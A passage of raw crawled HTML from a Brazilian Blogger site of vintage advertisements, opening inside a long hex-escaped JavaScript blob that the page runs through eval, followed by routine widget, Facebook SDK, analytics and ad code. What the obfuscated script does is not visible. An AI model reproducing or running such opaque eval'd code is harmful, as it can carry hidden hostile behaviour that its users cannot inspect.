\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6HxH4SVaAZPiBu8zV2tqFWYuHVLQ:1768980551960';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/2094028173672950221/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '2094028173672950221', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s72-c/propaganda%20antiga%20cerveja%20malzbier%201960.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg', 'pageName': 'Cerveja Malzbier - 1960', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Cerveja Malzbier - 1960', 'metaDescription': 'An\xfancio veiculado em 1960 apresentando os benef\xedcios para a sa\xfade ap\xf3s consumir a cerveja Malzbier'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cerveja Malzbier - 1960', 'description': 'An\xfancio veiculado em 1960 apresentando os benef\xedcios para a sa\xfade ap\xf3s consumir a cerveja Malzbier', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqb7OyZxKog_wz4ylDC0v9BuGZ6t35bSBTTf44WUkHNdTCLBLpmocFZlfuYglvpCnBZHDBXmSh_kJOdV3haakpIOo7TnAnCS8du1HM-uuXnfgQOlrpNd66cX5FP7-tFHf5MJ13yFxzCuc36X074__nOuTVp4k9Yej6LAvhETZkvQKjpmQ3VoiL8c_/s16000/propaganda%20antiga%20cerveja%20malzbier%201960.jpg', 'url': 'https://www.propagandashistoricas.com.br/2022/12/cerveja-malzbier-1960.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2094028173672950221}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html
body_size: 51713
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
